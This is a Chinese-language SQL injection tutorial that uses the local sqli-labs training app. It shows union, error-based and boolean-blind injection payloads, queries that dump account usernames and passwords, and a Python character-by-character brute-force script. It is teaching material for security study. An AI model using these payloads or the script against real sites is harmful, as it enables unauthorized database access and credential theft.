SQL注入基础入门篇 注入思路及常见的SQL注入类型总结
SQL注入基础入门篇
- 1. SQL注入的概念
-
- 1.1 什么是SQL注入?
- 1.2 注入过程
- 1.3 SQL注入的分类
- 2. 注入思路
- 3. 第一次注入
-
- 3.1 寻找注入点
- 3.2 构造攻击语句
-
- 3.2.1 数据出在哪里?
- 3.2.2 怎么有序的获取核心数据?
-
- 3.2.2.1 基础信息查询
- 3.2.2.2 表名,字段名与字段信息
- 4.常见的SQL注入类型总结
-
- 4.1 联合查询
- 4.2 报错注入
-
- 4.2.1 常见报错函数
-
- 1. updatexml
- 2. extractvalue
- 3. ST_LatFromGeoHash()(mysql>=5.7.x)
- 4. ST_LongFromGeoHash(mysql>=5.7.x)
- 5.GTID (MySQL >= 5.6.X - 显错<=200)
- 6.ST_Pointfromgeohash (mysql>=5.7)
- 7.floor注入
- 4.2.2 floor报错注入的原理
-
- 1.概述
- 2. 关键函数说明
- 3.报错分析
- 4. 总结
- 4.2.3 关于报错注入回显限制问题
- 4.3 布尔盲注
-
- 4.3.1 字典爆破实现布尔注入
- 4.3.2 二分法爆破实现布尔注入
- 4.4 时间盲注
-
- 4.4.1 sqlmap实现时间盲注 - sqlmap简单应用
- 4.4.2 python脚本实现时间盲注
- 5. 总结
1. SQL注入的概念
1.1 什么是SQL注入?
SQL注入即是指web应用程序对用户输入数据的合法性没有判断或过滤不严,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,在管理员不知情的情况下实现非法操作,以此来实现欺骗数据库服务器执行非授权的任意查询,从而进一步得到相应的数据信息。
危害:木马上传、UDF提权、数据泄露。其中最大的危害就是数据泄露。
产生原因:由于编写程序的时候,未对用户的输入进行有效的过滤,从而让用户通过非法输入获取其他的数据信息。也就是说在进行数据交互的过程中,用户的恶意输入被带入到了程序后端数据库进行查询。导致了数据的泄露。
1.2 注入过程
一张图看下注入过程:

所以说,大致的SQL注入流程就出来了,我们先要判断注入点的位置,之后就要构造注入语句。将语句发送给服务器,最终获取我们想要的数据。
1.3 SQL注入的分类
可以按照两个分类标准来进行分类,当然常见的就是按照注入方式的不同将其分类为:
- 联合查询注入:可以明确判断回显位置的情况下使用
- 报错注入:无回显位置,可以有报错输出的情况可以使用
- 布尔盲注:关闭错误回显和数据回显,但是页面会根据我们的输入对错变化。可以使用。
- 时间盲注:无任何形式的回显,但是仅仅对睡眠函数有响应,可以使用时间盲注。
- 堆叠注入:堆叠注入在mysql上不常见,必须要用到mysqli_multi_query()或者PDO,可以用分号分割来执行多个语句,相当于可直连数据库。Mssql则较常见堆叠注入。
根据注入点分类:
- 数字型注入
- 字符型注入
- 搜索型注入
现在不理解也没关系,我们慢慢看完一些类型,这些分类就了然于心了。
2. 注入思路
此处为对联合查询的高度概括,详情可以跳转到3.第一次注入
#1.判断数据库字段数目
'order by ?
#2.联合查询---接入1,2,3,4回显数据
mysql> select * from stu union select 1,2,3,4;
+----+---------+--------+------+
| id | name | gender | age |
+----+---------+--------+------+
| 1 | chengke | 1 | 30 |
| 1 | beijing | 1 | 200 |
| 2 | guagnxi | 1 | 2300 |
| 3 | nanjing | 1 | 500 |
| 4 | henan | 1 | 600 |
| 1 | 2 | 3 | 4 |
+----+---------+--------+------+
6 rows in set (0.00 sec)
#3.回显user--假设回显位置为2
mysql> select * from stu union select 1,(select user()),3,4;
#4.回显数据库
mysql> select * from stu union select 1,(select database()),3,4;
#5.回显版本号
mysql> select * from stu union select 1,(select version()),3,4;
#6.查询表名---(5.7出不来?)
mysql> select * from stu union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='testdb'),3,4;
#7.查询字段信息
mysql> select * from stu union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='testdb' and table_name='stu'),3,4;
#8.锁定目标信息
select * from stu union select 1,(select group_concat(name,age) from stu),3,4;
注:
group_concat()—字符连接—连接为一行
concat()—连接函数—连接为多行
Q:如何判断注入点?
A:
我们可以通过以下方案测试注入点的存在性:
1.直接在后面加’或者“看是否有错误回显
2.and 1=1 | and 2 > 1 | or 1=1 | or 1 < 1
3.数据库函数:sleep(4)=1 | length(user()) > 3
3. 第一次注入
这里我们以sqllab第一关作为例子为大家进行注入的演示:
3.1 寻找注入点
作为第一步,我们想要搞清楚原理就得先来分析以下这里的后端源代码,当然这里对后端源码进行了一点点修改,目的在于看清楚究竟查询完毕返回了什么东西。
//包含进入数据库连接配置文件,用于后续的数据库操作
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
//使用id接收前端传递过来的id参数,这里因为是弱数据类型语言的缘故不对传递的参数进行数据类型严格限制,故
//类似于'等非法字符,或者拼接的攻击语句可以被带进来。如果是javaweb则不会有这样的问题。
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
//拼接数据库查询语句,启用需要用到上面get传参接收的id 这里是重点!!!
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
// $sql="SELECT * FROM users WHERE id='-1' union select 1,2,3 --+' LIMIT 0,1";
$result=mysql_query($sql);
//使用mysql_fetch_array函数将返回的结果转化为数组
$row = mysql_fetch_array($result);
//打印出接收的数组,可以清楚的看到从后端取出的数据是如何表现的
print_r($row);
exit;
if($row)
{
echo "";
echo 'Your Login name:'. $row['username'];
echo "
";
echo 'Your Password:' .$row['password'];
echo "";
}
else
{
echo '';
print_r(mysql_error());
echo "";
}
}
else { echo "Please input the ID as parameter with numeric value";}
?>
我们以get传参的方式传进去的id被拼接到后端字符串中去,带入数据库执行充当执行语句。

那么这里就可以测试一下注入点(注意注释掉我们刚刚写进去的打印数组的代码):
#传递的参数
http://127.0.0.1/sqllabs/Less-1/?id=1'
#拼接出来的语句 --- 明显有了语法错误,会引发报错
SELECT * FROM users WHERE id='1'' LIMIT 0,1

引发报错,说明语句被执行。故注入点生效。
3.2 构造攻击语句
下一步准备进行攻击语句的构造:
3.2.1 数据出在哪里?
在此之前,我们需要明确我们的攻击目的,获取数据。那么第一个要解决的问题是数据存放在哪里或者说数据应该在哪里显示?我们再次传入正确的参数可以发现:

结合上面的数组形式我们不难发现,其实就是将数组中的一些数据给显示了出来。也就是说,在显示数据的位置上输入查询语句,有没有可能查询到我们想要的数据呢?
但是问题又来了,我们输进去的就是一个id数字而已,最终拿出来的数据就是存在数据库里的信息。怎么可能被我们修改呢?等等,你在仔细思考一下刚刚的问题,带入到后端执行,我们如果能影响带入后端执行的代码,不就可以控制返回的数组了嘛,这样的话不就有机会实现我们上面的假设了嘛?
此时,一位叫联合查询的靓仔路过:
联合查询:联合查询是可合并多个相似的选择查询的结果集。等同于将一个表追加到另一个表,从而实现将两个表的查询组合到一起,使用谓词为UNION或UNION ALL。
在使用UNION 运算符时,应保证每个联合查询语句的选择列表中有相同数量的表达式,并且每个查询选择表达式应具有相同的数据类型,或是可以自动将它们转换为相同的数据类型。在自动转换时,对于数值类型,系统将低精度的数据类型转换为高精度的数据类型。
重点来了,得先搞到表的列数,不然联合查询肯定不能成功。我们使用order by处理,从高到底多次尝试就可以获取表的列数。
#传递参数
http://127.0.0.1/sqllabs/Less-1/?id=1' order by 5 --+
#后端语句 查询所有id=1的数据,并且结果按照第五列的数值大小进行排列
SELECT * FROM users WHERE id='1' order by 5 --+' LIMIT 0,1
当然,没有第五列系统就会友善的提示我们出问题了,我们再缩减列数就行。

经过一段时间的缩减后…我们拿到了列数3

到这里我们就可以采用联合查询了:
#传递参数1 --- 咋没动静呢?
http://127.0.0.1/sqllabs/Less-1/?id=1' union select 1,2,3 --+
#拼接的语句 --- 为啥没动静,咱上数据库看看
SELECT * FROM users WHERE id='1' union select 1,2,3 --+' LIMIT 0,1
#数据库测试结果:很明显,这里的输出数据是两行。只显示了一行,
#我们得想办法把数据给输出成一行,我们改变参数
mysql> SELECT * FROM users WHERE id='1' union select 1,2,3;
ERROR 2013 (HY000): Lost connection to MySQL server during query
mysql> SELECT * FROM users WHERE id='1' union select 1,2,3;
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id: 35
Current database: security
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
| 1 | 2 | 3 |
+----+----------+----------+
2 rows in set (0.00 sec)
#传递参数2 --- 修改ID为-1让前面的结果不返回,输出结果
http://127.0.0.1/sqllabs/Less-1/?id=-1' union select 1,2,3 --+
#后端参数
SELECT * FROM users WHERE id='-1' union select 1,2,3' LIMIT 0,1
我们看看拼接后的结果:
mysql> SELECT * FROM users WHERE id='-1' union select 1,2,3;
ERROR 2013 (HY000): Lost connection to MySQL server during query
mysql> SELECT * FROM users WHERE id='-1' union select 1,2,3;
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id: 37
Current database: security
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | 2 | 3 |
+----+----------+----------+
1 row in set (0.00 sec)
再来看前端显示:

数据被回显回来了,位置就是2和3的位置,那么我们在尝试回显点中进行查询:
#参数传递
http://127.0.0.1/sqllabs/Less-1/?id=-1' union select 1,database(),version() --+

3.2.2 怎么有序的获取核心数据?
数据确实是出来了,接下来我们要看的就是如何一步步的查询出核心数据。
3.2.2.1 基础信息查询
#1.查看用户
user()
#2.查看当前数据库库名
database()
#3.查看数据库版本
version()
3.2.2.2 表名,字段名与字段信息
要获取这些信息我们就不得不去了解mysql数据库中一个重要的数据库information_schema其内部存放着多张系统信息表。
#1.重要的数据库information_schema
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| challenges |
| databasedemo002 |
| dvwa |
| mysql |
| performance_schema |
| pikachu |
| security |
| sys |
| testdb |
+--------------------+
10 rows in set (0.00 sec)
#2.进入此数据库中我们看到会有61个表。
我们对其中常用的表加以了解:
| SCHEMATA表 | 提供了当前mysql实例中所有数据库的信息。是show databases的结果取之此表。 |
|---|---|
| TABLES表 | 提供了关于数据库中的表的信息(包括视图)。详细表述了某个表属于哪个schema,表类型,表引擎,创建时间等信息。是show tables from schemaname的结果取之此表。 |
| COLUMNS表 | 提供了表中的列信息。详细表述了某张表的所有列以及每个列的信息。是show columns from schemaname.tablename的结果取之此表。 |
| STATISTICS表 | 提供了关于表索引的信息。是show index from schemaname.tablename的结果取之此表。 |
| USER_PRIVILEGES(用户权限)表 | 给出了关于全程权限的信息。该信息源自mysql.user授权表。是非标准表。 |
| SCHEMA_PRIVILEGES(方案权限)表 | 给出了关于方案(数据库)权限的信息。该信息来自mysql.db授权表。是非标准表。 |
| TABLE_PRIVILEGES(表权限)表 | 给出了关于表权限的信息。该信息源自mysql.tables_priv授权表。是非标准表。 |
| COLUMN_PRIVILEGES(列权限)表 | 给出了关于列权限的信息。该信息源自mysql.columns_priv授权表。是非标准表。 |
| CHARACTER_SETS(字符集)表 | 提供了mysql实例可用字符集的信息。是SHOW CHARACTER SET结果集取之此表。 |
| COLLATIONS表 | 提供了关于各字符集的对照信息。 |
| COLLATION_CHARACTER_SET_APPLICABILITY表 | 指明了可用于校对的字符集。这些列等效于SHOW COLLATION的前两个显示字段。 |
| TABLE_CONSTRAINTS表 | 描述了存在约束的表。以及表的约束类型。 |
| KEY_COLUMN_USAGE表 | 描述了具有约束的键列。 |
| ROUTINES表 | 提供了关于存储子程序(存储程序和函数)的信息。此时,ROUTINES表不包含自定义函数(UDF)。名为“mysql.proc name”的列指明了对应于INFORMATION_SCHEMA.ROUTINES表的mysql.proc表列。 |
| VIEWS表 | 给出了关于数据库中的视图的信息。需要有show views权限,否则无法查看视图信息。 |
| TRIGGERS表 | 提供了关于触发程序的信息。必须有super权限才能查看该表。 |
三张核心的数据库信息表SCHEMATA、COLUMNS、TABLES。
mysql> desc SCHEMATA;
+----------------------------+--------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+----------------------------+--------------+------+-----+---------+-------+
| CATALOG_NAME | varchar(512) | NO | | | |
| SCHEMA_NAME | varchar(64) | NO | | | |
| DEFAULT_CHARACTER_SET_NAME | varchar(32) | NO | | | |
| DEFAULT_COLLATION_NAME | varchar(32) | NO | | | |
| SQL_PATH | varchar(512) | YES | | NULL | |
+----------------------------+--------------+------+-----+---------+-------+
mysql> desc COLUMNS;
+--------------------------+---------------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+--------------------------+---------------------+------+-----+---------+-------+
| TABLE_CATALOG | varchar(512) | NO | | | |
| TABLE_SCHEMA | varchar(64) | NO | | | |
| TABLE_NAME | varchar(64) | NO | | | |
| COLUMN_NAME | varchar(64) | NO | | | |
| ORDINAL_POSITION | bigint(21) unsigned | NO | | 0 | |
| COLUMN_DEFAULT | longtext | YES | | NULL | |
| IS_NULLABLE | varchar(3) | NO | | | |
| DATA_TYPE | varchar(64) | NO | | | |
| CHARACTER_MAXIMUM_LENGTH | bigint(21) unsigned | YES | | NULL | |
| CHARACTER_OCTET_LENGTH | bigint(21) unsigned | YES | | NULL | |
| NUMERIC_PRECISION | bigint(21) unsigned | YES | | NULL | |
| NUMERIC_SCALE | bigint(21) unsigned | YES | | NULL | |
| DATETIME_PRECISION | bigint(21) unsigned | YES | | NULL | |
| CHARACTER_SET_NAME | varchar(32) | YES | | NULL | |
| COLLATION_NAME | varchar(32) | YES | | NULL | |
| COLUMN_TYPE | longtext | NO | | NULL | |
| COLUMN_KEY | varchar(3) | NO | | | |
| EXTRA | varchar(30) | NO | | | |
| PRIVILEGES | varchar(80) | NO | | | |
| COLUMN_COMMENT | varchar(1024) | NO | | | |
| GENERATION_EXPRESSION | longtext | NO | | NULL | |
+--------------------------+---------------------+------+-----+---------+-------+
mysql> desc tables;
+-----------------+---------------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+-----------------+---------------------+------+-----+---------+-------+
| TABLE_CATALOG | varchar(512) | NO | | | |
| TABLE_SCHEMA | varchar(64) | NO | | | |
| TABLE_NAME | varchar(64) | NO | | | |
| TABLE_TYPE | varchar(64) | NO | | | |
| ENGINE | varchar(64) | YES | | NULL | |
| VERSION | bigint(21) unsigned | YES | | NULL | |
| ROW_FORMAT | varchar(10) | YES | | NULL | |
| TABLE_ROWS | bigint(21) unsigned | YES | | NULL | |
| AVG_ROW_LENGTH | bigint(21) unsigned | YES | | NULL | |
| DATA_LENGTH | bigint(21) unsigned | YES | | NULL | |
| MAX_DATA_LENGTH | bigint(21) unsigned | YES | | NULL | |
| INDEX_LENGTH | bigint(21) unsigned | YES | | NULL | |
| DATA_FREE | bigint(21) unsigned | YES | | NULL | |
| AUTO_INCREMENT | bigint(21) unsigned | YES | | NULL | |
| CREATE_TIME | datetime | YES | | NULL | |
| UPDATE_TIME | datetime | YES | | NULL | |
| CHECK_TIME | datetime | YES | | NULL | |
| TABLE_COLLATION | varchar(32) | YES | | NULL | |
| CHECKSUM | bigint(21) unsigned | YES | | NULL | |
| CREATE_OPTIONS | varchar(255) | YES | | NULL | |
| TABLE_COMMENT | varchar(2048) | NO | | | |
+-----------------+---------------------+------+-----+---------+-------+
21 rows in set (0.00 sec)
那么接下来我们就可以查询出库名、表名、字段名了:
1.查询所有库名
http://127.0.0.1/sqllabs/Less-1/?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),version() --+
2.查询当前数据库的所有表名
http://127.0.0.1/sqllabs/Less-1/?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),version() --+

3.获取敏感表的字段信息
敏感表名内部包含user、admin的,妥妥的目标表。这里就是以user为例
http://127.0.0.1/sqllabs/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),version() --+

4.获取目标数据
http://127.0.0.1/sqllabs/Less-1/?id=-1' union select 1,(select group_concat(username,0x7e,password) from users),version() --+
这里0x7e的作用就是充当连接符,连接账号密码,就是方便查看一些。

可以看到这里的账号密码都已经出来了,在生产环境中密码极有可能是以哈希值的形式存储的。可以尝试彩虹表破译。虽然破译的概率不大,但是作为一套系统,出现了这么严重的注入漏洞对于系统来说是还很大的威胁。
一些疑问:
Q1:为什么在2查询的时候要用groupconcat这样一个函数?
A1:使用这个连接函数的目的就是为了让返回的结果连成一行,一次性输出。否则按照子查询中的单次一条结果的查询方式,会消耗大量时间。
Q2:为什么要在(select group_concat(table_name) from information_schema.tables where table_schema='security')中添加where语句?
A2:这里的where明显是在进行结果筛选,因为当前我们的需求就是拿到当前数据库(库名已获取)的所有表名。便于后续攻击
4.常见的SQL注入类型总结
在1.3中我们笼统的介绍了一下SQL注入的类型,在这个问题上我们还未深入的了解。在本模块进行详细的介绍。
4.1 联合查询
联合查询注入就是使用union关键字,在数据的返回位置处进行数据的查询。这在3里面已经有过详细的叙述,此处不在赘述。
4.2 报错注入
以sqllabs第5关为例进行演示,报错注入的应用场景就是当前页面存在注入点,但是没有任何数据回显的位置。没办法使用联合查询显示返回数据。但是恰好没有对数据库的报错信息进行屏蔽。此时我们可以利用一些报错函数进行数据的读取。

查看后端代码也很明显:
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '';
echo 'You are in...........';
echo "
";
echo "";
}
else
{
echo '';
//此处进行的错误的回显
print_r(mysql_error());
echo "";
echo '';
}
}
else { echo "Please input the ID as parameter with numeric value";}
此处使用报错函数就可以在注入点进行数据的返回:
http://127.0.0.1/sqllabs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select user()),0x7e),1) --+

4.2.1 常见报错函数
1. updatexml
updatexml(1,1,1) 一共可以接收三个参数,报错位置在第二个参数
使用方法:
?id=1' and updatexml(1,concat(0x7e,(select user()),0x7e),1) --+
2. extractvalue
extractvalue(1,1) 一共可以接收两个参数,报错位置在第二个参数
使用方法:
?id=1' and extractvalue(1,concat((select user()))) --+
3. ST_LatFromGeoHash()(mysql>=5.7.x)
?id=1' and ST_LatFromGeoHash(concat(0x7e,(select user()),0x7e))--+
4. ST_LongFromGeoHash(mysql>=5.7.x)
?id=1' and ST_LongFromGeoHash(concat(0x7e,(select user()),0x7e))--+
5.GTID (MySQL >= 5.6.X - 显错<=200)
1.关于GTID:
GTID是MySQL数据库每次提交事务后生成的一个全局事务标识符,GTID不仅在本服务器上是唯一的,其在复制拓扑中也是唯一的。
2.GTID_SUBSET() 和 GTID_SUBTRACT()函数可以拿来实现报错注入:
函数详解:
GTID_SUBSET() 和 GTID_SUBTRACT() 函数,我们知道他的输入值是 GTIDset ,当输入有误时,就会报错
GTID_SUBSET( set1 , set2 ) - 若在 set1 中的 GTID,也在 set2 中,返回 true,否则返回 false ( set1 是 set2 的子集)
GTID_SUBTRACT( set1 , set2 ) - 返回在 set1 中,不在 set2 中的 GTID 集合 ( set1 与 set2 的差集)
#GTID_SUBSET函数
gtid_subset(concat(0x7e,(SELECT GROUP_CONCAT(user,':',password) from manage),0x7e),1)--+
#GTID_SUBTRACT函数
gtid_subtract(concat(0x7e,(SELECT GROUP_CONCAT(user,':',password) from manage),0x7e),1)--+
6.ST_Pointfromgeohash (mysql>=5.7)
?id=1' and ST_PointFromGeoHash(version(),1)--+
7.floor注入
(select 1 from (select count(*),concat(回显查询位置,floor(rand(0)*2))x from information_schema.tables group by x)a)--+
4.2.2 floor报错注入的原理
说到这里就不得不说一下floor报错注入的原理:
1.概述
floor报错注入是指利用 select count(*),(floor(rand(0)*2))x from table group by x,导致数据库报错,通过concat函数,连接注入语句与 floor(rand(0)*2)函数,实现将注入结果与报错信息回显的注入方式。
2. 关键函数说明
count 、group by 、floor、rand这几个函数我们需要回顾一下:
#1.rand() --- 产生一个0-1之间的随机数
mysql> select rand();
+--------------------+
| rand() |
+--------------------+
| 0.8095668142750551 |
+--------------------+
1 row in set (0.00 sec)
mysql> select rand();
+--------------------+
| rand() |
+--------------------+
| 0.6253424199534043 |
+--------------------+
1 row in set (0.00 sec)
#我们可以看到随机数正常运行,当我们尝试给rand一个种子0时,此时每次运行的结果不在变化
mysql> select rand(0);
+---------------------+
| rand(0) |
+---------------------+
| 0.15522042769493574 |
+---------------------+
1 row in set (0.00 sec)
#如果我们将其作为回显位,带入查询中(此处以一个users表为例)
mysql> select rand(0) from users;
+---------------------+
| rand(0) |
+---------------------+
| 0.15522042769493574 |
| 0.620881741513388 |
| 0.6387474552157777 |
| 0.33109208227236947 |
| 0.7392180764481594 |
| 0.7028141661573334 |
| 0.2964166321758336 |
| 0.3736406931408129 |
| 0.9789535999102086 |
| 0.7738459508622493 |
| 0.9323689853142658 |
| 0.3403071047182261 |
| 0.9044285983819781 |
+---------------------+
13 rows in set (0.00 sec)
#连续运行两次的随机数生成的都是一样的,也就说它可以预测
#2.floor(rand(0)*2)函数
floor() 函数的作用就是返回小于等于括号内该值的最大整数。向下取整
而rand() 是返回 0 到 1 之间的随机数,那么floor(rand(0))产生的数就只是0
这样是不能实现报错的,而rand产生的数乘 2 后自然是返回 0 到 2 之间的随机数,
再配合 floor() 就可以产生确定的两个数了。也就是 0 和 1。
比如:
mysql> select floor(rand(0)*2) from users;
+------------------+
| floor(rand(0)*2) |
+------------------+
| 0 |
| 1 |
| 1 |
| 0 |
| 1 |
| 1 |
| 0 |
| 0 |
| 1 |
| 1 |
| 1 |
| 0 |
| 1 |
+------------------+
13 rows in set (0.00 sec)
如此一来我们便得到了一串有序的rand运行字符:0110 1100 1110
#3.group by 函数
group by 主要用来对数据进行分组(相同的分为一组)
我们在查询的时候是可以使用as用其他的名字代替显示:
mysql> select id as a,username as x from users;
+----+----------+
| a | x |
+----+----------+
| 1 | Dumb |
| 2 | Angelina |
| 3 | Dummy |
| 4 | secure |
| 5 | stupid |
| 6 | superman |
| 7 | batman |
| 8 | admin |
| 9 | admin1 |
| 10 | admin2 |
| 11 | admin3 |
| 12 | dhakkan |
| 14 | admin4 |
| 15 | batman |
| 16 | batman |
| 17 | batman |
+----+----------+
也可以不写,系统默认识别:
mysql> select id a,username x from users;
+----+----------+
| a | x |
+----+----------+
| 1 | Dumb |
| 2 | Angelina |
| 3 | Dummy |
| 4 | secure |
| 5 | stupid |
| 6 | superman |
| 7 | batman |
| 8 | admin |
| 9 | admin1 |
| 10 | admin2 |
| 11 | admin3 |
| 12 | dhakkan |
| 14 | admin4 |
| 15 | batman |
| 16 | batman |
| 17 | batman |
+----+----------+
16 rows in set (0.00 sec)
可以用group by函数进行分组,并按照x进行排序。
注意:最后x这列中显示的每一类只有一次,前面的a的是第一次出现的id值
mysql> select id a,username x from users group by x;
+----+----------+
| a | x |
+----+----------+
| 8 | admin |
| 9 | admin1 |
| 10 | admin2 |
| 11 | admin3 |
| 14 | admin4 |
| 2 | Angelina |
| 7 | batman |
| 12 | dhakkan |
| 1 | Dumb |
| 3 | Dummy |
| 4 | secure |
| 5 | stupid |
| 6 | superman |
+----+----------+
13 rows in set (0.00 sec)
#4.count函数 --- 用于统计结果的记录数,结合group by 可以实现分组统计组内数据的数量
mysql> select username x,count(*) num_for_same_user from users group by x;
+----------+-------------------+
| x | num_for_same_user |
+----------+-------------------+
| admin | 1 |
| admin1 | 1 |
| admin2 | 1 |
| admin3 | 1 |
| admin4 | 1 |
| Angelina | 1 |
| batman | 4 |
| dhakkan | 1 |
| Dumb | 1 |
| Dummy | 1 |
| secure | 1 |
| stupid | 1 |
| superman | 1 |
+----------+-------------------+
13 rows in set (0.00 sec)
#5.报错注入语句
mysql> 查询虚拟表,发现0的键值不存在,则插入新的键值的时候floor(rand(0)*2)会被再计算一次,结果为1(第二次计算),插入虚表,这时第一条记录查询完毕,如下图:
ERROR 1062 (23000): Duplicate entry '1' for key ''
#出数据
mysql> select count(*),concat(user(),floor(rand(0)*2)) x from users group by x;
ERROR 1062 (23000): Duplicate entry 'root@localhost1' for key ''
到这里肯定是蒙了,1-4分开还看的懂,这玩意拼到一块。莫名其妙报错了。还能通过concat连接出数据。离谱,没事。我们看接下来的详细分析。
3.报错分析
首先mysql遇到该语句时会建立一个虚拟表。该虚拟表有两个字段,一个是分组的 key ,一个是计数值 count(*)。也就对应于实验中的 user_name 和 count(*)。
然后
在查询数据的时候,首先查看该虚拟表中是否存在该分组,如果存在那么计数值加1,不存在则新建该分组。
然后mysql官方有给过提示,就是查询的时候如果使用rand()的话,该值会被计算多次,那这个"被计算多次"到底是什么意思,就是在使用group by的时候,floor(rand(0)*2)会被执行一次,如果虚表不存在记录,插入虚表的时候会再被执行一次,我们来看下floor(rand(0)*2)报错的过程就知道了,从上面的函数使用中可以看到在一次多记录的查询过程中floor(rand(0)*2)的值是定性的,为011011 (这个顺序很重要),报错实际上就是floor(rand(0)*2)被计算多次导致的,我们还原一下具体的查询过程:
(1)查询前默认会建立空虚拟表如下图:
(2)取第一条记录,执行floor(rand(0)*2),发现结果为0(第一次计算),

(3)查询虚拟表,发现0的键值不存在,则插入新的键值的时候floor(rand(0)*2)会被再计算一次,结果为1(第二次计算),插入虚表,这时第一条记录查询完毕,如下图:

(4)查询第二条记录,再次计算floor(rand(0)*2),发现结果为1(第三次计算)

(5)查询虚表,发现1的键值存在,所以floor(rand(0)*2)不会被计算第二次,直接count(*)加1,第二条记录查询完毕,结果如下:

(6)查询第三条记录,再次计算floor(rand(0)*2),发现结果为0(第4次计算)

(7)查询虚表,发现键值没有0,则数据库尝试插入一条新的数据,在插入数据时floor(rand(0)*2)被再次计算,作为虚表的主键,其值为1(第5次计算)。

然而1这个主键已经存在于虚拟表中,而新计算的值也为1(主键键值必须唯一),所以插入的时候就直接报错了
4. 总结
整个语句执行过程中,floor(rand(0)*2)共执行了5次其序列为0110 1。在语句的执行逻辑中,查看键值是否存在以确定是否插入新的键,数据存在就直接count数字加1进行统计。但是在读入每一条数据和插入主键的过程中都会调用floor(rand(0)*2)这个函数,导致读入判断和插入主键的过程出现偏差。
大致流程是,读入参数0,记录为主键1,count+1,读入数据1,继续count+1,再读入数据0,插入主键1,主键重复。于是引发报错。(读0插1,读1加1,再读0插1,重复主键,引发报错)
另外,要注意加入随机数种子的问题,如果没加入随机数种子或者加入其他的数,那么floor(rand()*2)产生的序列是不可测的,这样可能会出现正常插入的情况。最重要的是前面几条记录查询后不能让虚表存在0,1键值,如果存在了,那无论多少条记录,也都没办法报错,因为floor(rand()*2)不会再被计算做为虚表的键值,这也就是为什么不加随机因子有时候会报错,有时候不会报错的原因。
还要注意的一点是我们采用这样的方案去报错的时候,从原始数据表中读入的三条有效数据。如果有效数据不足三条的话,也是无法触发floor报错信息的。
4.2.3 关于报错注入回显限制问题
我们在使用很多报错函数进行数据回显的时候,往往会遇到字符长度的限制问题,此时我们想要使用group_concat函数进行单行输出是输出不完的。会限制其输出的数量在32字节。

我们给出两个解决方案:
#1.用group_concat时使用substr进行字符串截取 其中"1,32"控制截取的起始与结束位置
and updatexml(1,(select substr((group_concat(username,0x7e,password)),1,32) from users),1) --+
#2.使用concat,利用limit(起始位置,截取数量) 函数进行结果截取(还是有可能回显到长度大于限制的数据导致无法显示,不推荐)
and updatexml(1,(select concat(username,0x7e,password) from users limit 0,1),1) --+
Q:我们在第二种解决方案中使用concat的时候为什么一定要添加一个0x7e?
A:select * from test where ide = 1 and (updatexml(1,0x7e,3));由于0x7e是~,不属于xpath语法格式,因此报出xpath语法错误。如果不添加该不属于xpath格式的参数无法引发正确的报错。
4.3 布尔盲注
适用条件:存在注入点时,无论查询语句的正确还是错误,均不会产生回显。但是可以明显看出语句正确与否会导致对应页面的不同状态。
比如这样:
http://127.0.0.1/sqllabs/Less-8/?id=1' and 1=2 --+
http://127.0.0.1/sqllabs/Less-8/?id=1' and 1=1 --+
正确执行语句:

错误执行语句:

4.3.1 字典爆破实现布尔注入
那么我们是否可以使用截取函数substr来爆破处理出我们想要的数据呢?答案是肯定的。下面我给出利用脚本:
import requests
import string
#string.punctuation 的意思是返回所有标点符号
#这里的str1代表单字符爆破字典
str1 = '1234567890' + string.ascii_letters + string.punctuation
# str1 = 'security'
print(str1)
ret = ''
url = "http://127.0.0.1/sqllabs/Less-8/"
#j定义字符串的长度
for j in range(1, 20):
#i就是从字典中取出的数据进行多次爆破
for i in str1:
payload = "?id=1' and (if(substr(database(),{},1)='{}',1,0)) --+".format(j, i)
get_url = url + payload
r = requests.get(get_url)
get_url = ''
if 'You are in...........' in r.text:
ret += i
print(ret)
break
测试结果:

可以看到,十分迅速的爆破除了本地服务器的数据库库名,实际的测试中我们只需要根据需求修改该payload即可。有一点不足的地方是,目前我并不能判断J的长短,只能猜测返回数据的长度,发现连续出现+即就是数据出完了。
4.3.2 二分法爆破实现布尔注入
作为一个追求完美(善于抄袭)的人,我肯定要在找找好用的脚本用用,这不,找到一个二分法查找的脚本,查找效率十分的高效:
